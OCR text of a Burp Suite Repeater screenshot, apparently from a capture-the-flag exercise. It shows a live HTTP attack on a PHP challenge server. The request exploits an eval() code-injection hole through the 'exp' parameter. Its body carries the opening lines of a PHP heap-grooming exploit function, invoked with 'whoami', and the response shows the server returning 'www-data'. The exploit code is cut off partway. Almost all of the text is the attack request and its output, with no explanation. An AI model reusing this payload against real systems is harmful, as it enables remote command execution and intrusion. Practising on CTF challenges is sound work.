 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://1b4ba390-6b5e-46d9-b76f-1cb7eb94281b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?exp=eval($_POST[1]); HTTP/1.1
2 Host: 1b4ba390-6b5e-46d9-b76f-1cb7eb94281b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17f74321860202-09cae5f968d82f8-3e63464a-384000-17f743218611d0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryj28zfvoWVxnHdp29
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 6913
12
13 ------WebKitFormBoundaryj28zfvoWVxnHdp29
14 Content-Disposition: form-data; name="1"
15
16 pwn('whoami');
17
18 function pwn($cmd) {
19 define('LOGGING', false);
20 define('CHUNK_DATA_SIZE', 0x60);
21 define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 :
CHUNK_DATA_SIZE);
22 define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
23 define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
24 define('CMD', $cmd);
25 for($i = 0; $i < 10; $i++) {
26 $groom[] = Pwn::alloc(STRING_SIZE);
Response
Pretty Raw Hex Render \n
<?php highlight_file(__FILE__); @eval($_GET['exp']);?> www-data
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7